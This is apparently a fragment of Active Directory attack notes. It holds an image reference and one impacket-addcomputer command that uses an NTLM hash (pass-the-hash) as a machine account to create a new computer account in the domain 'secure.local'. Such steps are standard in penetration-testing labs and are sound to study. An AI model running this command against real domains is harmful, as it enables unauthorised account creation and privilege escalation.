 impacket-addcomputer -computer-name 'machine$' -computer-pass 'machinepass!' -dc-host 10.0.1.200 'secure.local/PC01$' -hashes 'aad3b435b51404eeaad3b435b51404ee:8d67f5a634a447bee65785be5c49b2a4'